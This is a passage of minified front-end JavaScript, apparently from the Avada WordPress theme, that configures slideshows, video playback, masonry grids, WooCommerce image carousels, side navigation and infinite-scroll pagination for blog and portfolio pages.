d="-"+(c-jQuery(a).width())/2+"px",e=jQuery(a).parent().parent().parent().width();jQuery(a).parents(".post-content").length>=1&&(e=jQuery(a).width()),e>c&&i===!0&&1!=jQuery(a).data("full_screen")&&(c="100%",d=0),jQuery(this).width(c),jQuery(this).css("left",d)})}if(jQuery(a).parents(".fusion-slider-container").css("max-height",g),jQuery(a).parents(".fusion-slider-container").css("height",g),jQuery(a).css("height",g),jQuery(a).find(".background, .mobile_video_image").css("height",g),1!=jQuery(a).data("parallax")||Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)"))1==jQuery(a).data("parallax")&&Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")&&(jQuery(a).css("position","relative"),jQuery(a).css("left","0"),jQuery(a).css("margin-left","0"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&jQuery(".fusion-header-wrapper").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height","auto"),jQuery(a).parents(".fusion-slider-container").css("margin-top",""),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, 0)"),
jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, 0)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, 0)"),jQuery(a).find(".flex-control-nav").css("bottom",0));else if(jQuery(a).css("position","fixed"),"absolute"!=jQuery(".fusion-header-wrapper").css("position")&&(jQuery(".fusion-header-wrapper").css("position","relative"),jQuery(a).parents(".fusion-slider-container").css("margin-top","-"+b+"px")),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("position","relative"),jQuery("#main, .fusion-footer-widget-area, .fusion-footer-copyright-area, .fusion-page-title-bar").css("z-index","3"),jQuery(".fusion-header-wrapper").css("z-index","5"),jQuery(".fusion-header-wrapper").css("height",b),jQuery(a).find(".flex-direction-nav li a").css("-webkit-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-ms-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-o-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("-moz-transform","translate(0, "+b/2+"px)"),jQuery(a).find(".flex-direction-nav li a").css("transform","translate(0, "+b/2+"px)"),1==jQuery(a).data("full_screen")?jQuery(d).find(".flex-control-nav").css("bottom",b/2):jQuery(d).find(".flex-control-nav").css("bottom",0),jQuery(a).hasClass("fixed-width-slider")){if("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position){if(jQuery(a).parents("#sliders-container").length)var l=jQuery("#sliders-container");else var l=jQuery("#main");if(l.width()<parseFloat(jQuery(a).parent().css("max-width"))?jQuery(a).css("max-width",l.width()):jQuery(a).css("max-width",jQuery(a).parent().css("max-width")),"Left"==js_local_vars.header_position)var m="-"+(jQuery(a).width()-jQuery("#side-header").width())/2+"px";else var m="-"+(jQuery(a).width()+jQuery("#side-header").width())/2+"px";-1*m>jQuery(a).width()&&(m=-1*jQuery(a).width())}else var m="-"+jQuery(a).width()/2+"px";jQuery(a).css("left","50%"),jQuery(a).css("margin-left",m)}if(Modernizr.mq("only screen and (max-width: 640px)")){var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")){var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else{var n=jQuery(a).find(".slide-content-container");jQuery(n).each(function(){jQuery(this).css("-webkit-transform",""),jQuery(this).css("-ms-transform",""),jQuery(this).css("-o-transform",""),jQuery(this).css("-moz-transform",""),jQuery(this).css("transform","");var c="-"+jQuery(this).find(".slide-content").height()/2+"px";if("1"==jQuery(a).data("parallax")&&0===jQuery(a).parents(".post-content").length)var d=b/2;jQuery(this).css("margin-top",c),jQuery(this).css("padding-top",d)})}if(jQuery(d.slides.eq(d.currentSlide)).find("video").each(function(){"yes"==jQuery(this).parents("li").attr("data-autoplay")&&"function"==typeof jQuery(this)[0].play&&jQuery(this)[0].play()}),("Left"==js_local_vars.header_position||"Right"==js_local_vars.header_position)&&jQuery(a).parents("#sliders-container").length>=1){var n=jQuery(a).parents("#sliders-container").find(".slide-content-container");jQuery(n).each(function(){Modernizr.mq("only screen and (max-width: "+js_local_vars.side_header_break_point+"px)")||(jQuery(this).hasClass("slide-content-right")?jQuery(this).find(".slide-content").css("margin-right","100px"):jQuery(this).hasClass("slide-content-left")&&jQuery(this).find(".slide-content").css("margin-left","100px"))})}fusion_reanimate_slider(n),"undefined"!=typeof d.slides&&0!==d.slides.eq(d.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||($f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("pause"),"yes"==jQuery(d.slides.eq(d.currentSlide)).data("autoplay")&&$f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(d.slides.eq(d.currentSlide)).data("mute")&&$f(d.slides.eq(d.currentSlide).find("iframe")[0]).api("setVolume",0)),playVideoAndPauseOthers(d)),jQuery(a).find(".overlay-link").hide(),jQuery(d.slides.eq(d.currentSlide)).find(".overlay-link").show(),jQuery(a).find("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){var a=jQuery(this);setTimeout(function(){resizeVideo(a)},500)}),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(b){jQuery(a).find(".slide-content-container").hide(),0!==b.slides.eq(b.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||(jQuery(a).find("iframe").each(function(){$f(jQuery(this)[0]).api("pause")}),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("autoplay")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(b.slides.eq(b.currentSlide)).data("mute")&&$f(b.slides.eq(b.currentSlide).find("iframe")[0]).api("setVolume",0))),playVideoAndPauseOthers(b)},after:function(c){if(jQuery(c.slides.eq(c.currentSlide)).find(".slide-content-container").show(),jQuery(c.slides.eq(c.currentSlide)).find(".fusion-title").fusion_responsive_title_shortcode(),Modernizr.mq("only screen and (max-width: 640px)")){var d=jQuery(a).find(".slide-content-container");jQuery(d).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else if(Modernizr.mq("only screen and (max-width: "+js_local_vars.content_break_point+"px)")){var d=jQuery(a).find(".slide-content-container");jQuery(d).each(function(){var a="-"+jQuery(this).find(".slide-content").height()/2+"px",b="0px";jQuery(this).css("margin-top",a),jQuery(this).css("padding-top",b)})}else{var d=jQuery(a).find(".slide-content-container");jQuery(d).each(function(){jQuery(this).css("-webkit-transform",""),jQuery(this).css("-ms-transform",""),jQuery(this).css("-o-transform",""),jQuery(this).css("-moz-transform",""),jQuery(this).css("transform","");var c="-"+jQuery(this).find(".slide-content").height()/2+"px";if("1"==jQuery(a).data("parallax")&&0===jQuery(a).parents(".post-content").length)var d=b/2;jQuery(this).css("margin-top",c),jQuery(this).css("padding-top",d)})}fusion_reanimate_slider(d),0!==c.slides.eq(c.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||(jQuery(a).find("iframe").each(function(){$f(jQuery(this)[0]).api("pause")}),"yes"==jQuery(c.slides.eq(c.currentSlide)).data("autoplay")&&$f(c.slides.eq(c.currentSlide).find("iframe")[0]).api("play"),"yes"==jQuery(c.slides.eq(c.currentSlide)).data("mute")&&$f(c.slides.eq(c.currentSlide).find("iframe")[0]).api("setVolume",0))),jQuery(a).find(".overlay-link").hide(),jQuery(c.slides.eq(c.currentSlide)).find(".overlay-link").show(),jQuery(c.slides.eq(c.currentSlide)).find("[data-youtube-video-id], [data-vimeo-video-id]").each(function(){resizeVideo(jQuery(this))}),playVideoAndPauseOthers(c),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}})}),"false"===js_local_vars.page_smoothHeight?page_smoothHeight=!1:page_smoothHeight=!0,jQuery(".fusion-blog-layout-grid .flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:Number(js_local_vars.slideshow_speed),video:!0,smoothHeight:page_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),"false"===js_local_vars.flex_smoothHeight?flex_smoothHeight=!1:flex_smoothHeight=!0,jQuery(".fusion-flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,smoothHeight:flex_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),jQuery(window).trigger("resize"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(".flexslider:not(.tfs-slider)").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,smoothHeight:flex_smoothHeight,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}),playVideoAndPauseOthers(a))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(".flex-next, .flex-prev").click(function(){})}jQuery().isotope&&jQuery(".fusion-blog-layout-grid").each(function(){$grid_container=jQuery(this);var a=2;for(i=1;i<7;i++)jQuery(this).hasClass("fusion-blog-layout-grid-"+i)&&(a=i);var b=Math.floor(100/a*100)/100+"%";if($grid_container.find(".fusion-post-grid").css("width",b),$grid_container.isotope({layoutMode:"masonry",itemSelector:".fusion-post-grid",transformsEnabled:!1,isOriginLeft:jQuery("body.rtl").length?!1:!0,resizable:!0}),($grid_container.hasClass("fusion-blog-layout-grid-4")||$grid_container.hasClass("fusion-blog-layout-grid-5")||$grid_container.hasClass("fusion-blog-layout-grid-6"))&&Modernizr.mq("only screen and (min-device-width: 768px) and (max-device-width: 1024px) and (orientation: portrait)")){var b=Math.floor(100/3*100)/100+"%";$grid_container.find(".fusion-post-grid").css("width",b),$grid_container.isotope({layoutMode:"masonry",itemSelector:".fusion-post-grid",transformsEnabled:!1,isOriginLeft:jQuery("body.rtl").length?!1:!0,resizable:!0})}setTimeout(function(){jQuery(window).trigger("resize"),$grid_container.isotope()},250)}),Boolean(Number(js_local_vars.avada_rev_styles))&&jQuery(".rev_slider_wrapper").each(function(){var a=jQuery(this);if(a.length>=1&&-1==a.attr("class").indexOf("tp-shadow")&&(jQuery('<div class="shadow-left">').appendTo(this),jQuery('<div class="shadow-right">').appendTo(this),a.addClass("avada-skin-rev")),!(jQuery(this).find(".tp-leftarrow").hasClass("preview1")||jQuery(this).find(".tp-leftarrow").hasClass("preview2")||jQuery(this).find(".tp-leftarrow").hasClass("preview3")||jQuery(this).find(".tp-leftarrow").hasClass("preview4"))){if(jQuery(this).addClass("avada-skin-rev-nav"),a.find(".tp-leftarrow").height()>a.height()/4&&a.find(".tp-leftarrow").height()<a.height()){var b=a.attr("id"),c=a.height()/4;a.children(".avada-rev-arrows").length?(a.children(".avada-rev-arrows").empty(),a.children(".avada-rev-arrows").append('<style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style>")):a.prepend('<div class="avada-rev-arrows"><style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style></div>")}jQuery(window).on("resize",function(){if(a.find(".tp-leftarrow").height()>a.height()/4&&a.find(".tp-leftarrow").height()<a.height()){var b=a.attr("id"),c=a.height()/4;a.children(".avada-rev-arrows").length?(a.children(".avada-rev-arrows").empty(),a.children(".avada-rev-arrows").append('<style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style>")):a.prepend('<div class="avada-rev-arrows"><style type="text/css">#'+b+" .tp-leftarrow, #"+b+" .tp-rightarrow{margin-top:-"+c/2+"px !important;width:"+c+"px !important;height:"+c+"px !important;}#"+b+" .tp-leftarrow:before, #"+b+" .tp-rightarrow:before{line-height:"+c+"px;font-size:"+c/2+"px;}</style></div>")}else a.children(".avada-rev-arrows").remove()})}})}),jQuery(document).ready(function(){if(jQuery().flexslider&&jQuery(".woocommerce .images #carousel").length>=1){jQuery("body.woocommerce .sidebar").is(":visible")?wooThumbWidth=100:wooThumbWidth=118,"undefined"!=typeof jQuery(".woocommerce .images #carousel").data("flexslider")&&(jQuery(".woocommerce .images #carousel").flexslider("destroy"),jQuery(".woocommerce .images #slider").flexslider("destroy")),jQuery(".woocommerce .images #carousel").flexslider({animation:"slide",controlNav:!1,directionNav:!1,animationLoop:!1,slideshow:!1,itemWidth:wooThumbWidth,itemMargin:9,touch:!1,useCSS:!1,asNavFor:".woocommerce .images #slider",smoothHeight:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading")}}),jQuery(".woocommerce .images #slider").flexslider({animation:"slide",controlNav:!1,animationLoop:!1,slideshow:!1,smoothHeight:!0,touch:!0,useCSS:!1,sync:".woocommerce .images #carousel",prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){jQuery(a).removeClass("fusion-flexslider-loading")}})}jQuery().flexslider&&jQuery(".flexslider-attachments").length>=1&&("undefined"!=typeof jQuery(".flexslider-attachments").data("flexslider")&&jQuery(".flexslider-attachments").flexslider("destroy"),jQuery(".flexslider-attachments").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!1,smoothHeight:!1,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",controlNav:"thumbnails",start:function(a){jQuery(a).find(".fusion-slider-loading").remove(),a.removeClass("fusion-flexslider-loading")}}))}),jQuery(window).load(function(){if(setTimeout(function(){var a=jQuery(".fusion-secondary-menu .fusion-secondary-menu-cart").outerWidth(),b=jQuery(".fusion-secondary-menu-cart .fusion-menu-cart-items a"),c=b.width(),d=b.outerWidth()-c,e=a-d,f=jQuery(".fusion-secondary-menu-cart .fusion-menu-cart-items a > img"),g=f.width();img_margin=f.outerWidth(!0)-g,jQuery(".fusion-secondary-menu-cart .fusion-secondary-menu-icon").css("min-width",a),jQuery(".fusion-secondary-menu-cart .fusion-menu-cart-items").width(a),jQuery(".fusion-secondary-menu-cart .fusion-menu-cart-items a").width(e),jQuery(".fusion-secondary-menu-cart .fusion-menu-cart-items a").find(".fusion-menu-cart-item-details").each(function(){jQuery(this).width(jQuery(this).parent().width()-g-img_margin)})},750),"Click"==js_local_vars.sidenav_behavior?jQuery(".side-nav li a").on("click",function(a){return jQuery(this).parent(".page_item_has_children").length&&(jQuery(this).parent().find("> .children").length&&!jQuery(this).parent().find("> .children").is(":visible")?jQuery(this).parent().find("> .children").stop(!0,!0).slideDown("slow"):jQuery(this).parent().find("> .children").stop(!0,!0).slideUp("slow")),jQuery(this).parent(".page_item_has_children.current_page_item").length?!1:void 0}):jQuery(".side-nav li").hoverIntent({over:function(){jQuery(this).find("> .children").length&&jQuery(this).find("> .children").stop(!0,!0).slideDown("slow")},out:function(){0===jQuery(this).find(".current_page_item").length&&jQuery(this).hasClass("current_page_item")===!1&&jQuery(this).find(".children").stop(!0,!0).slideUp("slow")},timeout:500}),jQuery().eislideshow){var a={autoplay:Boolean(Number(js_local_vars.tfes_autoplay))};js_local_vars.tfes_animation&&(a.animation=js_local_vars.tfes_animation),js_local_vars.tfes_interval&&(a.slideshow_interval=js_local_vars.tfes_interval),js_local_vars.tfes_speed&&(a.speed=js_local_vars.tfes_speed),js_local_vars.tfes_width&&(a.thumbMaxWidth=js_local_vars.tfes_width),jQuery("#ei-slider").eislideshow(a)}var b=window.devicePixelRatio>1?!0:!1;js_local_vars.custom_icon_image_retina&&b&&jQuery(".fusion-social-networks a.custom").each(function(){jQuery(this).find("img").attr("src",js_local_vars.custom_icon_image_retina),jQuery(this).find("img").attr("width",js_local_vars.retina_icon_width),jQuery(this).find("img").attr("height",js_local_vars.retina_icon_height)});var c=jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").last().text(),d=!0;jQuery(".fusion-blog-layout-timeline").find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()}),jQuery(".fusion-timeline-icon").find(".fusion-icon-bubbles").click(function(){d?(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideUp(),d=!1):(jQuery(this).parent().next(".fusion-blog-layout-timeline").find(".fusion-collapse-month").slideDown(),d=!0)}),jQuery(".fusion-posts-container-infinite").each(function(){var a=jQuery(this);jQuery(this).find(".fusion-blog-layout-timeline").length&&(a=jQuery(this).find(".fusion-blog-layout-timeline")),$parent_wrapper_classes="",a.parents(".fusion-blog-shortcode").length&&($parent_wrapper_classes="."+a.parents(".fusion-blog-shortcode").attr("class").replace(/\ /g,".")+" "),jQuery(a).infinitescroll({navSelector:$parent_wrapper_classes+"div.pagination",nextSelector:$parent_wrapper_classes+"a.pagination-next",itemSelector:$parent_wrapper_classes+"div.pagination .current, "+$parent_wrapper_classes+"div.post:not( .fusion-archive-description ), "+$parent_wrapper_classes+".fusion-collapse-month, "+$parent_wrapper_classes+".fusion-timeline-date",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div class="fusion-spinner-1"></div><div class="fusion-spinner-2"></div><div class="fusion-spinner-3"></div></div><div class="fusion-loading-msg">'+js_local_vars.infinite_blog_text+"</div>")},errorCallback:function(){jQuery(a).hasClass("isotope")&&jQuery(a).isotope()}},function(b){if(jQuery(a).hasClass("fusion-blog-layout-timeline")&&(jQuery(b).first(".fusion-timeline-date").text()==c&&jQuery(b).first(".fusion-timeline-date").remove(),c=jQuery(a).find(".fusion-timeline-date").last().text(),jQuery(a).find(".fusion-timeline-date").each(function(){jQuery(this).next(".fusion-collapse-month").append(jQuery(this).nextUntil(".fusion-timeline-date",".fusion-post-timeline"))}),d||setTimeout(function(){jQuery(a).find(".fusion-collapse-month").hide()},200),setTimeout(function(){jQuery(a).find(".fusion-collapse-month").each(function(){jQuery(this).children().length||jQuery(this).remove()})},10),jQuery(a).find(".fusion-timeline-date").unbind("click"),jQuery(a).find(".fusion-timeline-date").click(function(){jQuery(this).next(".fusion-collapse-month").slideToggle()})),jQuery(a).hasClass("fusion-blog-layout-grid")&&jQuery().isotope){jQuery(b).hide();var e=2;for(i=1;i<7;i++)jQuery(a).hasClass("fusion-blog-layout-grid-"+i)&&(e=i);var f=Math.floor(100/e*100)/100+"%";jQuery(a).find(".post").css("width",f),imagesLoaded(b,function(){jQuery(b).fadeIn(),jQuery(a).hasClass("isotope")&&(jQuery(a).isotope("appended",jQuery(b)),jQuery(a).isotope()),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})})}jQuery(a).find(".flexslider").flexslider({slideshow:Boolean(Number(js_local_vars.slideshow_autoplay)),slideshowSpeed:js_local_vars.slideshow_speed,video:!0,pauseOnHover:!1,useCSS:!1,prevText:"&#xf104;",nextText:"&#xf105;",start:function(a){a.removeClass("fusion-flexslider-loading"),"undefined"!=typeof a.slides&&0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery.waypoints("viewportHeight"),jQuery.waypoints("refresh")},before:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length&&(Number(js_local_vars.status_vimeo)||$f(a.slides.eq(a.currentSlide).find("iframe")[0]).api("pause"),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})}))},after:function(a){0!==a.slides.eq(a.currentSlide).find("iframe").length?(Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","-20px"):jQuery(a).find(".flex-control-nav").hide(),Number(js_local_vars.status_yt)||window.yt_vid_exists!==!0||YT_ready(function(){new YT.Player(a.slides.eq(a.currentSlide).find("iframe").attr("id"),{events:{onStateChange:onPlayerStateChange(a.slides.eq(a.currentSlide).find("iframe").attr("id"),a)}})})):Number(js_local_vars.pagination_video_slide)?jQuery(a).find(".flex-control-nav").css("bottom","0px"):jQuery(a).find(".flex-control-nav").show(),jQuery('[data-spy="scroll"]').each(function(){jQuery(this).scrollspy("refresh")})}}),jQuery(b).each(function(){jQuery(this).find(".full-video, .video-shortcode, .wooslider .slide-content").fitVids()}),$fusion_posts_container=a,jQuery(a).hasClass("fusion-blog-layout-timeline")&&($fusion_posts_container=jQuery(a).parents(".fusion-posts-container-infinite")),$current_page=$fusion_posts_container.find(".current").html(),$fusion_posts_container.find(".current").remove(),$fusion_posts_container.data("pages")==$current_page&&($fusion_posts_container.parent().find(".fusion-loading-container").hide(),$fusion_posts_container.parent().find(".fusion-load-more-button").hide()),$avada_lightbox.activate_lightbox(jQuery(b)),$avada_lightbox.refresh_lightbox()}),(jQuery(a).hasClass("fusion-blog-archive")&&"load_more_button"==js_local_vars.blog_pagination_type||jQuery(a).hasClass("fusion-posts-container-load-more")||jQuery(a).hasClass("fusion-blog-layout-timeline")&&jQuery(a).parent().hasClass("fusion-posts-container-load-more"))&&(jQuery(a).infinitescroll("unbind"),jQuery(a).hasClass("fusion-blog-archive")?$load_more_button=jQuery(a).parent().find(".fusion-load-more-button"):$load_more_button=jQuery(a).parents(".fusion-blog-archive").find(".fusion-load-more-button"),$load_more_button.on("click",function(b){b.preventDefault(),jQuery(a).infinitescroll("retrieve"),jQuery(a).hasClass("fusion-blog-layout-grid")&&jQuery(a).isotope()})),$fusion_posts_container=a,jQuery(a).hasClass("fusion-blog-layout-timeline")&&($fusion_posts_container=jQuery(a).parents(".fusion-posts-container-infinite")),"1"==$fusion_posts_container.data("pages")&&($fusion_posts_container.parent().find(".fusion-loading-container").hide(),$fusion_posts_container.parent().find(".fusion-load-more-button").hide())}),("Infinite Scroll"==js_local_vars.portfolio_pagination_type||"load_more_button"==js_local_vars.portfolio_pagination_type)&&($infinte_scroll_container=jQuery(".fusion-portfolio:not(.fusion-recent-works) .fusion-portfolio-wrapper"),$infinte_scroll_container.infinitescroll({navSelector:".pagination",nextSelector:".pagination-next",itemSelector:"div.pagination .current, .fusion-portfolio-post",loading:{finishedMsg:js_local_vars.infinite_finished_msg,msg:jQuery('<div class="fusion-loading-container fusion-clearfix"><div class="fusion-loading-spinner"><div 